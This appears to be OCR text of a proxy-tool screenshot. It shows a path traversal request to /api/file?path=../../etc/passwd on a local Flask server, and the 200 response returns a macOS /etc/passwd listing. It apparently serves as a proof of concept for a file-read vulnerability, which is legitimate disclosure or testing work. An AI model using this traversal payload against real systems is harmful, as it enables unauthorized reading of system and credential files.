 Request
Pretty Raw Hex
\n
1 GET /api/file?path=
../../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1:5000/
9 Cookie: _ga_R1FN4KJKJH=GS1.1.1720926711.7.0.1720926711.0.0.0; _ga=
GA1.1.391552266.1718626188
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: iframe
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Priority: u=4
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.10.3
3 Date: Mon, 12 Aug 2024 09:05:50 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 8542
7 Last-Modified: Tue, 07 May 2024 07:01:44 GMT
8 Cache-Control: no-cache
9 ETag: "1715065304.0-8542-178661430"
10 Date: Mon, 12 Aug 2024 09:05:50 GMT
11 Access-Control-Allow-Origin: *
12 Connection: close
13
14 ##
15 # User Database
16 #
17 # Note that this file is consulted directly only when the system is
running
18 # in single-user mode.  At other times this information is provided
by
19 # Open Directory.
20 #
21 # See the opendirectoryd(8) man page for additional information about
22 # Open Directory.
23 ##
24 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
25 root:*:0:0:System Administrator:/var/root:/bin/sh
26 daemon:*:1:1:System Services:/var/root:/usr/bin/false
27 _uucp:*:4:4:Unix to Unix Copy
Protocol:/var/spool/uucp:/usr/sbin/uucico
28 _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
29 _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
30 _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
31 _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
32 _postfix:*:27:27:Postfix Mail
Server:/var/spool/postfix:/usr/bin/false
Search
0 highlights
Done
Event log (1) All issues (15)